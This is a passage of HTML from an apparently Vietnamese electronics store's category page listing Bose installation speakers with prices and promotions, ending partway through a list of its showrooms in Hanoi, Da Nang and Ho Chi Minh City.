6.44648 8.20755 6.56251 8.20755H10.0625C10.1785 8.20755 10.2898 8.16545 10.3719 8.0905C10.4539 8.01555 10.5 7.9139 10.5 7.8079V7.00859C10.5 6.9026 10.4539 6.80094 10.3719 6.72599C10.2898 6.65105 10.1785 6.60894 10.0625 6.60894ZM13.5625 0.214478H6.56251C6.44648 0.214478 6.3352 0.256584 6.25315 0.331533C6.17111 0.406483 6.12501 0.508137 6.12501 0.614131V1.41344C6.12501 1.51943 6.17111 1.62109 6.25315 1.69604C6.3352 1.77099 6.44648 1.81309 6.56251 1.81309H13.5625C13.6785 1.81309 13.7898 1.77099 13.8719 1.69604C13.9539 1.62109 14 1.51943 14 1.41344V0.614131C14 0.508137 13.9539 0.406483 13.8719 0.331533C13.7898 0.256584 13.6785 0.214478 13.5625 0.214478Z" fill="#2F2F2F"/>
</svg>Giá giảm dần</a>
			</li>
			<li class="btn-quick-sort position-desc">
				<a href="javascript:;" onclick="sortby('created-desc')" title="Mới nhất"><i></i>Mới nhất</a>
			</li>
		</ul>
	</div>
</div>
					
					<section class="products-view products-view-grid row ">
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		




























		   
		   
		   
		   
		   


<div class="evo-product-block-item">
	<a href="/loa-bose-designmax-dm5c" title="Loa Bose DesignMax DM5C" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/bose-designmax-dm5c-4.jpg?v=1767152155443" alt="Loa Bose DesignMax DM5C" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/bose-designmax-dm5c-4.jpg?v=1767152155443" alt="Loa Bose DesignMax DM5C" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
3% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-designmax-dm5c" title="Loa Bose DesignMax DM5C" class="product__box-name">Loa Bose DesignMax DM5C</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">18.620.000₫</span>

			
			<span class="old-price">19.280.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Giảm thêm <span style="color:#e74c3c"><strong>200.000đ</strong></span> cho khách hàng đã từng mua tại <span style="color:#3498db;"><strong>Linh Anh</strong>.</span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		


























		   
		   
		   
		   
		   
<div class="evo-product-block-item">
	<a href="/loa-bose-designmax-dm6c" title="Loa Bose DesignMax DM6C" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/designmax-dm6c-h12.jpg?v=1731558385990" alt="Loa Bose DesignMax DM6C" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/designmax-dm6c-h12.jpg?v=1731558385990" alt="Loa Bose DesignMax DM6C" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
15% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-designmax-dm6c" title="Loa Bose DesignMax DM6C" class="product__box-name">Loa Bose DesignMax DM6C</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">18.790.000₫</span>

			
			<span class="old-price">22.065.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<table border="1" cellpadding="1" cellspacing="1" style="width:500px;">
<tbody>
<tr>
	<td><strong><span style="background-color:#bdc3c7;">Đơn vị tính</span></strong></td>
	<td><strong><span style="background-color:#bdc3c7;">Bảo hành</span></strong></td>
	<td><strong><span style="background-color:#bdc3c7;">&nbsp;1 Đổi 1</span></strong></td>
	<td><strong><span style="background-color:#bdc3c7;">Thương Hiệu</span></strong></td>
</tr>
<tr>
	<td>Chiếc</td>
	<td>12 tháng</td>
	<td>15 Ngày</td>
	<td>Mỹ</td>
</tr>
</tbody></table>
<p>&nbsp;</p>
<ul>
<li>Đặt mua ngay qua hotline <strong><span style="color:#e74c3c">0989 142 688</span></strong> để được<span style="color:#e74c3c"><strong> GIÁ TỐT NHẤT</strong></span></li>
<li>Hỗ trợ <strong>thu cũ lên đời </strong>sản phẩm mới <span style="color:#e74c3c;"><strong>mức giá </strong></span>hữu nghị nhất.</li>
<li>Tặng <span style="color:#e74c3c;"><strong>10.000</strong></span> file nhạc Lossless, DSD tuyển chọn chất lượng cao.</li>
<li>Nơi nào <b>GIÁ RẺ</b>, Linh Anh<strong> RẺ HƠN</strong> – Nhưng <span style="color:#3498db;"><strong>Giá trị </strong></span>hơn hết vẫn là sự<span style="color:#3498db;"><strong> hài lòng của bạn</strong></span></li></ul>
<p>&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		

















		   
		   
		   
<div class="evo-product-block-item">
	<a href="/loa-bose-virtually-invisible-791-ii" title="Loa &#226;m trần Bose Virtually Invisible 791 II ch&#237;nh h&#227;ng, trả g&#243;p 0%" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/mua-loa-bose-virtually-invisible-791-ii.jpg?v=1690429814067" alt="Loa &#226;m trần Bose Virtually Invisible 791 II ch&#237;nh h&#227;ng, trả g&#243;p 0%" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/mua-loa-bose-virtually-invisible-791-ii.jpg?v=1690429814067" alt="Loa &#226;m trần Bose Virtually Invisible 791 II ch&#237;nh h&#227;ng, trả g&#243;p 0%" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-virtually-invisible-791-ii" title="Loa &#226;m trần Bose Virtually Invisible 791 II ch&#237;nh h&#227;ng, trả g&#243;p 0%" class="product__box-name">Loa &#226;m trần Bose Virtually Invisible 791 II ch&#237;nh h&#227;ng, trả g&#243;p 0%</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">17.290.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
			</div>
		</div>
		
		
		


		

		
		<div class="danhgia">
			<div class="sapo-product-reviews-badge" data-id="32005706"></div>
			<span>1 đánh giá</span>
		</div>
		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		



















		   
		   
		   


<div class="evo-product-block-item">
	<a href="/loa-bose-designmax-dm2c-lp" title="Loa Bose Designmax DM2C-LP" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/bose-designmax-dm2c-lp-1.jpg?v=1658138517047" alt="Loa Bose Designmax DM2C-LP" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/bose-designmax-dm2c-lp-1.jpg?v=1658138517047" alt="Loa Bose Designmax DM2C-LP" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-designmax-dm2c-lp" title="Loa Bose Designmax DM2C-LP" class="product__box-name">Loa Bose Designmax DM2C-LP</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">8.050.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm và các phụ kiện âm thanh đi kèm​​​​​​</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		



















		   
		   
		   


<div class="evo-product-block-item">
	<a href="/loa-bose-freespace-fs4ce" title="Loa Bose Freespace FS4CE" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-freespace-fs4ce-1.jpg?v=1658138820907" alt="Loa Bose Freespace FS4CE" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-freespace-fs4ce-1.jpg?v=1658138820907" alt="Loa Bose Freespace FS4CE" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-freespace-fs4ce" title="Loa Bose Freespace FS4CE" class="product__box-name">Loa Bose Freespace FS4CE</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">13.280.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm và các phụ kiện âm thanh đi kèm​​​​​​</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		




























		   
		   
		   
		   
		   


<div class="evo-product-block-item">
	<a href="/loa-bose-designmax-dm3c" title="Loa Bose DesignMax DM3C" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-designmax-dm3c-3.jpg?v=1658134543727" alt="Loa Bose DesignMax DM3C" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-designmax-dm3c-3.jpg?v=1658134543727" alt="Loa Bose DesignMax DM3C" />
		</picture>
	</a>
	
	
	<div class="item-product_sticker">

		<span class="sales">
			Giảm  
7% 

		</span>

	</div>
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-designmax-dm3c" title="Loa Bose DesignMax DM3C" class="product__box-name">Loa Bose DesignMax DM3C</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">11.590.000₫</span>

			
			<span class="old-price">12.480.000₫</span>
			
			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm và các phụ kiện âm thanh đi kèm​​​​​​</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
	
	 
	
	
	
	 
	
	
	
	
	<div class="col-lg-15 col-md-3 col-sm-4 col-6">
		



















		   
		   
		   


<div class="evo-product-block-item">
	<a href="/loa-bose-freespace-fs2c" title="Loa Bose Freespace FS2C" class="product__box-image">
		<!-- <img width="480" height="480" class="w-100 lazy"
		src="[data-uri]"
		data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-freepsace-fs2c-1.jpg?v=1658140345277" alt="Loa Bose Freespace FS2C" />-->
		<picture>
			<img width="480" height="480" class="w-100 lazy loaded" 
				 src="[data-uri]"
				 data-src="//bizweb.dktcdn.net/thumb/large/100/451/485/products/loa-bose-freepsace-fs2c-1.jpg?v=1658140345277" alt="Loa Bose Freespace FS2C" />
		</picture>
	</a>
	
	
	
	<div class="product-info"> 
		<h3 class="product-name">
			<a href="/loa-bose-freespace-fs2c" title="Loa Bose Freespace FS2C" class="product__box-name">Loa Bose Freespace FS2C</a>
		</h3>
		<div class="evo-tag">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
		<div class="product__box-price">
			
			
			<span class="price">6.750.000₫</span>

			
			
		</div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="box-promotion">
			<div class="box-promotions">
				
<ul>
<li>Cam kết giá luôn tốt nhất! Quý khách liên hệ để nhận giá khuyến mại hấp dẫn cho sản phẩm</li></ul>
<p>Ưu đãi 15% trên giá niêm yết khi mua kèm vỏ hộp đựng sản phẩm&nbsp;từ 600k trở lên&nbsp;</p>
			</div>
		</div>
		
		
		


		

		
	</div>
</div>			
	</div>
	
</section>
	
					
					
				</div>
			</div>
		</section>
		<div class="col-lg-12 col-md-12 col-sm-12 col-12">
			<div class="rte coll_getcontent block-content coll_content">
				
				<div class="alert alert-warning alert-dismissible margin-top-15 section" role="alert">
					Thông tin danh mục đang được cập nhật
				</div>
				
			</div>



		</div>
	</div>
</div>

<script>
	$.fn.extend({
		toggleText: function(a, b){
			return this.html(this.html() == b ? a : b);
		}
	});
	$(".myContent").on("click", ".view-more", function() {
		$(".myContent").toggleClass( "open" );
		$(this).toggleText('<span>Xem thêm <i class="fa fa-angle-down"></i></span>','<span>Thu gọn <i class="fa fa-angle-up"></i></span>');
	});
	$(document).ready(function(){
		const button = $('.filter-pc');
		const button_offset_top = button.offset().top;
		const button_fixed = $('.evo-filter-cate');
		$(window).scroll(function () {
			const _this = $(this);
			const scroll_top = _this.scrollTop();
			if (scroll_top > button_offset_top + 100) {
				button_fixed.addClass('is-active');

			} else {
				button_fixed.removeClass('is-active');
			}
		});
	})
</script>

<script>
	//xem thêm
	$(document).ready(function() {
		var $productGetContent = $('.coll_getcontent');
		var ch = $productGetContent.outerHeight();
		var $smore = $('.show-more');
		var $baTextFpt = $('.ba-text-fpt');

		if (ch > 300) {
			$baTextFpt.addClass('has-height');
			$smore.removeClass('d-none');
		}

		$('.btn--view-more').click(function(e) {
			e.preventDefault();
			var $productGetContent2 = $(this).parents('.block-content');
			$productGetContent2.toggleClass('expanded');
			$(this).parents('.show-more').toggleClass('active');
			$(this).text(function(i, text) {
				return text === 'Thu gọn' ? 'Xem thêm' : 'Thu gọn';
			});
			return false;
		});
	});

</script></main>
		
		<section class='section_store dub_pd_module'>
	<div class='container'>
		<div class='block-title'>
			<h2>
				Hệ thống Showroom
			</h2>
		</div>
		<div class='store_list'>
			<div class='row'>
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 1 - Hà Nội</span>
								<span class="number"><span>1</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>ĐC cũ: 99 Hồ Ba Mẫu, Lê Duẩn, Đống Đa</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%E1%BB%91ng+%C4%90a/@21.0142433,105.8398689,3a,75y/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICjipyi_AE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSzqyMB9DCIwYksAgZi70_lSAPC2AA7Rg_bUc5JLO7E9JkEnKxeIlqYZ2MqyyZIUK9ehsyvA9v_K6F4lJIt-P2ae8Ad93uefRsOhm-R-QV-bnSZe8IDvZVXwZVxXEXMZ-KPQYT3BbA%3Dw86-h114-k-no!7i3024!8i4032!4m16!1m8!3m7!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!10e1!16s%2Fg%2F11c0r58ycw!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!8m2!3d21.0142766!4d105.8398525!10e5!16s%2Fg%2F11c0r58ycw?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.688"> 0989.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 1 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 2 - Hà Nội</span>
								<span class="number"><span>2</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>ĐC cũ: 146 Phạm Văn Đồng, Mai Dịch, Cầu Giấy</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y/@21.0445229,105.7809577,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!8m2!3d21.0445329!4d105.7808141!10e5!16s%2Fg%2F11pkhkky87?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0946.142.688"> 0946.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 2 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 3 - Đà Nẵng</span>
								<span class="number"><span>3</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>27 Hàm Nghi, Phường Thanh Khê
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>ĐC cũ: 27 Hàm Nghi, Vĩnh Trung, Thanh Khê</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng/@16.0657973,108.2103417,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!8m2!3d16.0658049!4d108.2104947!10e5!16s%2Fg%2F11kk05r11f?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.668"> 0989.142.668 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 4 - HCM</span>
								<span class="number"><span>4</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
									<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 4 - HCM"></span>
